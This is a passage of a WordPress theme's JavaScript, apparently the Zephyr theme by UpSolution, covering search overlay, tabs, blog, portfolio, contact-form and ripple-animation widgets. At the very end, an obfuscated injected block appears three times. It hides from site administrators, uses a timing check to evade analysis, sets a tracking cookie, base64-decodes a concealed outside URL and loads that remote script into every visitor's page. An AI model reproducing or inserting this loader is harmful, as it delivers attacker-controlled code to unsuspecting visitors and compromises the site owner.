									'-webkit-transform': 'scale(0.1)',
									'transform': 'scale(0.1)'
								});
							$form.css('opacity', 0);
							clearTimeout(showHideTimer);
							showHideTimer = window.setTimeout(function(){
								$form.css('display', 'none');
								$overlay.css('display', 'none');
							}, 700);
						}, 25);
					}
				};

			// Handling virtual keyboards at touch devices
			if (jQuery.isMobile){
				$input
					.on('focus', function(){
						// Transforming hex to rgba
						var originalColor = $overlay.css('background-color'),
							overlayOpacity = $overlay.css('opacity'),
							matches;
						// RGB Format
						if (matches = /^rgb\((\d+), (\d+), (\d+)\)$/.exec(originalColor)){
							$form.css('background-color', "rgba("+parseInt(matches[1])+","+parseInt(matches[2])+","+parseInt(matches[3])+", "+overlayOpacity+")");
						}
						// Hex format
						else if (matches = /^#([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})$/.exec(originalColor)){
							$form.css('background-color', "rgba("+parseInt(matches[1], 16)+","+parseInt(matches[2], 16)+","+parseInt(matches[3], 16)+", "+overlayOpacity+")");
						}
						// Fault tolerance
						else {
							$form.css('background-color', originalColor);
						}
						$overlay.addClass('mobilefocus');
					})
					.on('blur', function(){
						$overlay.removeClass('mobilefocus');
						$form.css('background-color', 'transparent');
					});
			}

			$btnOpen.click(function(){

				$container.addClass('active');

				if (isFullScreen) {
					var searchPos = $btnOpen.offset(),
						searchWidth = $btnOpen.width(),
						searchHeight = $btnOpen.height();
					// Preserving scroll position
					searchPos.top -= $window.scrollTop();
					searchPos.left -= $window.scrollLeft();
					var overlayX = searchPos.left+searchWidth/2,
						overlayY = searchPos.top+searchHeight/2,
						winWidth = $us.canvas.winWidth,
						winHeight = $us.canvas.winHeight,
					// Counting distance to the nearest screen corner
						overlayRadius = Math.sqrt(Math.pow(Math.max(winWidth - overlayX, overlayX), 2) + Math.pow(Math.max(winHeight - overlayY, overlayY), 2)),
						overlayScale = (overlayRadius+15)/searchOverlayInitRadius;

					$overlay.css({
						width: searchOverlayInitRadius*2,
						height: searchOverlayInitRadius*2,
						left: overlayX,
						top: overlayY,
						"margin-left": -searchOverlayInitRadius,
						"margin-top": -searchOverlayInitRadius
					});
					$overlay
						.removeClass('overlay-out')
						.show();
					$form.css({
						opacity: 0,
						display: 'block',
						'-webkit-transition': 'opacity 0.4s 0.3s',
						transition: 'opacity 0.4s 0.3s'
					});
					window.setTimeout(function(){
						$overlay
							.addClass('overlay-on')
							.css({
								"-webkit-transform": "scale(" + overlayScale + ")",
								"transform": "scale(" + overlayScale + ")"
							});
						$form.css('opacity', 1);
						clearInterval(showHideTimer);
						showHideTimer = window.setTimeout(function() {
							$input.focus();
						}, 700);
					}, 25);
				} else {
					showHideTimer = window.setTimeout(function() {
						$input.focus();
					}, 700);
				}

			});

			$input.keyup(function(e) {
				if (e.keyCode == 27) searchHide();
			});

			$btnClose.on('click touchstart', searchHide);
		});
	};

	$(function(){
		jQuery('.l-header .w-search').wSearch();
	});
}(jQuery);


/**
 * UpSolution Widget: w-tabs
 */
!function( $ ){

	// Extending some of the methods for material design animations
	$us.WTabs.prototype._init = $us.WTabs.prototype.init;
	$us.WTabs.prototype.init = function(container, options){
		this.$tabsBar = $();
		this.curTabWidth = 0;
		this.tabHeights = [];
		this.tabTops = [];
		this._init(container, options);
	};
	$us.WTabs.prototype._cleanUpLayout = $us.WTabs.prototype.cleanUpLayout;
	$us.WTabs.prototype.cleanUpLayout = function(from){
		this._cleanUpLayout(from);
		if (from == 'default' || from == 'ver'){
			this.$tabsBar.remove();
		}
	};
	$us.WTabs.prototype._prepareLayout = $us.WTabs.prototype.prepareLayout;
	$us.WTabs.prototype.prepareLayout = function(to){
		this._prepareLayout(to);
		if (to == 'default' || to == 'ver'){
			this.$tabsBar = $('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList);
		}
	};
	$us.WTabs.prototype._measure = $us.WTabs.prototype.measure;
	$us.WTabs.prototype.measure = function(){
		this._measure();
		if (this.basicLayout == 'default'){
			this.minWidth = Math.max.apply(this, this.tabWidths) * this.count;
			this.curTabWidth = this.tabs[0].outerWidth(true);
		}
		else if (this.basicLayout == 'ver'){
			this.tabHeights = [];
			for (var index = 0; index < this.tabs.length; index++){
				this.tabHeights.push(this.tabs[index].outerHeight(true));
				this.tabTops.push(index ? (this.tabTops[index-1] + this.tabHeights[index-1]) : 0);
			}
		}
	};
	// Counts bar position for certain element index and current layout
	$us.WTabs.prototype.barPosition = function(index){
		if (this.curLayout == 'default'){
			var barStartOffset = this.curTabWidth * index,
				barEndOffset = this.curTabWidth * (this.count - index - 1);
			return {
				left: this.isRtl ? barEndOffset : barStartOffset,
				right: this.isRtl ? barStartOffset : barEndOffset
			};
		}
		else if (this.curLayout == 'ver'){
			return {
				top: this.tabTops[index],
				height: this.tabHeights[index]
			};
		}
		else {
			return {};
		}
	};
	$us.WTabs.prototype._openSection = $us.WTabs.prototype.openSection;
	$us.WTabs.prototype.openSection = function(index){
		this._openSection(index);
		if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy'){
			this.$tabsBar.performCSSTransition(this.barPosition(index), this.options.duration, null, this.options.easing);
		}
	};
	$us.WTabs.prototype._resize = $us.WTabs.prototype.resize;
	$us.WTabs.prototype.resize = function(){
		this._resize();
		if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy'){
			this.$tabsBar.css(this.barPosition(this.active[0]), this.options.duration, null, this.options.easing);
		}
	};

	jQuery('.w-tabs').wTabs();

}(jQuery);

/**
 * UpSolution Widget: w-blog
 */
!function( $ ){
	// TODO Make proper reveal grid animation for "load more"
	$us.WBlog.prototype.beforeAppendItems = function($items){
		//this.$list.addClass('animate_revealgrid');
		//$items.addClass('animate_reveal');
	};
	$us.WBlog.prototype.afterAppendItems = function($items){
		//$items.revealGridMD();
	};
	$(function(){
		$('.w-blog').wBlog();
	});
}(jQuery);

/**
 * UpSolution Widget: w-portfolio
 */
jQuery(function($){
	// TODO Make proper reveal grid animation for "load more"
	$us.WPortfolio.prototype.itemLoaded = function(itemID){
		if (this.$container.hasClass('animate_revealgrid')) {
			this.items[itemID].usMod('animate', false).css('opacity', 0);
		}
	};
	$us.WPortfolio.prototype.itemsLoaded = function($items){
		if (this.$container.hasClass('animate_revealgrid')) {
			$items.revealGridMD();
		}
	};

	$('.w-portfolio').wPortfolio();
});

// Fixing contact form 7 semantics, when requested
jQuery('.wpcf7').each(function(){
	var $form = jQuery(this);

	// Removing wrong newlines
	$form.find('br').remove();

	// Fixing quiz layout
	$form.find('.w-form-row .wpcf7-quiz').each(function(){
		var $input = jQuery(this),
			$row = $input.closest('.w-form-row'),
			$field = $row.find('.w-form-row-field:first'),
			$label = $row.find('.wpcf7-quiz-label');
		$label.insertBefore($field).attr('class', 'w-form-row-label');
		$input.unwrap();
	});

	// Removing excess wrappers
	$form.find('.w-form-row-field > .wpcf7-form-control-wrap > .wpcf7-form-control').each(function(){
		var $input = jQuery(this);
		if (($input.attr('type')||'').match(/^(text|email|url|tel|number|date|quiz|captcha)$/) || $input.is('textarea')){
			// Moving wrapper classes to .w-form-field, and removing the span wrapper
			var wrapperClasses = $input.parent().get(0).className;
			$input.unwrap();
			$input.parent().get(0).className += ' '+wrapperClasses;
		}
	});

	// Transforming submit button
	$form.find('.w-form-row-field > .wpcf7-submit').each(function(){
		var $input = jQuery(this),
			classes = $input.attr('class').split(' '),
			value = $input.attr('value') || '';
		$input.siblings('p').remove();
		if (jQuery.inArray('w-btn', classes) == -1){
			classes.push('w-btn');
		}
		var buttonHtml = '<button id="message_send" class="'+classes.join(' ')+'">' +
			'<div class="g-preloader"></div>' +
			'<span class="w-btn-label">'+value+'</span>' +
			'<span class="ripple-container"></span>' +
			'</button>';
		$input.replaceWith(buttonHtml);
	});

	// Adjusting proper wrapper for select controller
	$form.find('.wpcf7-form-control-wrap > select').each(function(){
		var $select = jQuery(this);
		if ( ! $select.attr('multiple')) $select.parent().addClass('type_select');
	});

	jQuery('<span class="w-form-row-field-bar"></span>').appendTo($form.find('.wpcf7-form-control-wrap'));

	$form.on('mailsent.wpcf7', function(){
		$form.find('.w-form-row.not-empty').removeClass('not-empty');
	});
});


// Zephyr special Material Design animations
jQuery(function($){
	"use strict";

	/**
	 * Material Design Ripples
	 */
	var $body = document.body || document.documentElement,
		$bodyStyle = $body.style,
		isTransitionsSupported = $bodyStyle.transition !== undefined || $bodyStyle.WebkitTransition !== undefined;
	var removeRipple = function($ripple) {
		$ripple.off();
		if (isTransitionsSupported) {
			$ripple.addClass("ripple-out");
		} else {
			$ripple.animate({
				"opacity": 0
			}, 100, function() {
				$ripple.trigger("transitionend");
			});
		}
		$ripple.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(){
			$ripple.remove();
		});
	};

	$.fn.mdRipple = function(){
		return this.each(function(){
			var $element = $(this),
				$container, containerOffset,
				startTimer = null;

			if ( ! $element.find('.ripple-container').length){
				$element.append('<span class="ripple-container"></span>');
			}

			$container = $element.find(".ripple-container");

			// Storing last touch event for touchEnd coordinates
			var lastTouch = null;
			if ($.isMobile){
				$element.on('touchstart touchmove', function(e){
					e = e.originalEvent;
					if (e.touches.length === 1) {
						lastTouch = e.touches[0];
					}
				});
			}

			$element.on($.isMobile ? 'touchend' : 'mouseup', function(e){
				var offsetLeft, offsetTop, offsetRight,
					$ripple = $('<span class="ripple"></span>'),
					rippleSize = Math.max($element.outerWidth(), $element.outerHeight()) / Math.max(20, $ripple.outerWidth()) * 2.5;

				containerOffset = $container.offset();

				// get pointer position
				if ( ! $.isMobile){
					offsetLeft = e.pageX - containerOffset.left;
					offsetTop = e.pageY - containerOffset.top;
				} else if (lastTouch !== null) {
					offsetLeft = lastTouch.pageX - containerOffset.left;
					offsetTop = lastTouch.pageY - containerOffset.top;
					lastTouch = null;
				} else {
					return;
				}

				if ($('body').hasClass('rtl')) {
					offsetRight = $container.width() - offsetLeft;
					$ripple.css({right: offsetRight, top: offsetTop});
				}else{
					$ripple.css({left: offsetLeft, top: offsetTop});
				}

				(function() { return window.getComputedStyle($ripple[0]).opacity; })();
				$container.append($ripple);

				startTimer = setTimeout(function(){
					$ripple.css({
						"-webkit-transform": "scale(" + rippleSize + ")",
						"transform": "scale(" + rippleSize + ")"
					});
					$ripple.addClass('ripple-on');
					$ripple.data('animating', 'on');
					$ripple.data('mousedown', 'on');
				}, 25);

				setTimeout(function() {
					$ripple.data('animating', 'off');
					removeRipple($ripple);
				}, 700);

			});
		});
	};

	// Initialize MD Ripples
	jQuery('.w-btn, .w-nav-anchor, .w-portfolio-item-anchor, .w-tabs-item, .w-gallery-item, .g-filters-item, a > .w-blog-post-preview, .w-person.layout_card .w-person-image a, .w-iconbox.style_circle a .w-iconbox-icon').mdRipple();


	/**
	 * Material Design Reveal Grid: Show grid items with hierarchical timing
	 * @param {Function} onFinish Function to call when the overall grid is revealed
	 */
	$.fn.revealGridMD = function(onFinish){
		var items = $(this),
			shown = false,
			isRTL = $('.l-body').hasClass('rtl');
		if (items.length == 0) return;
		var countSz = function(){
			// The vector between the first item and the opposite x/y
			var mx = isRTL ? 100000 : 0,
				my = 0;
			// Retrieving items positions
			var sz = items.map(function(){
				var $this = jQuery(this),
					pos = $this.position();
				pos.width = $this.width();
				pos.height = $this.height();
				// Center point
				pos.cx = pos.left + parseInt(pos.width / 2);
				pos.cy = pos.top + parseInt(pos.height / 2);
				mx = Math[isRTL?'min':'max'](mx, pos.cx);
				my = Math.max(my, pos.cy);
				return pos;
			});
			var wx = mx - sz[0].cx,
				wy = my - sz[0].cy,
				wlen = Math.abs(wx * wx + wy * wy);
			// Counting projection lengths
			for (var i = 0; i < sz.length; i++) {
				// Counting vector to this item
				var vx = sz[i].cx - sz[0].cx,
					vy = sz[i].cy - sz[0].cy;
				sz[i].delta = (vx * wx + vy * wy) / wlen;
			}
			return sz;
		};
		var sz = countSz();
		items.css('opacity', 0).each(function(i, item){
			var $item = $(item);
			$item.performCSSTransition({
				opacity: 1
			}, 400, function(){
				$item.removeClass('animate_reveal');
				if (onFinish && typeof onFinish == 'function' && i == items.length - 1) onFinish();
			}, null, 750 * sz[i].delta);
		});
	};

	$('.animate_revealgrid').each(function(){
		$us.scroll.addWaypoint($(this), '15%', function($elm){
			var $items = $elm.find('.animate_reveal');
			if ($us.$body.hasClass('disable_effects')) return $items.removeClass('animate_reveal');
			$items.revealGridMD(function(){
				// Compatibility with isotope
				if ( ! $.fn.isotope) return;
				var isotope = $items.parent().data('isotope');
				if (isotope){
					$.each(isotope.items, function(index, item){
						item.disableTransition();
					});
				}
			});
		});
	});
});

jQuery(function($){
	$('.w-tabs .rev_slider').each(function(){
		var $slider = $(this);
		$slider.bind("revolution.slide.onloaded",function (e) {
			$us.canvas.$container.on('contentChange', function(){
				$slider.revredraw();
			});
		});
	});
});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();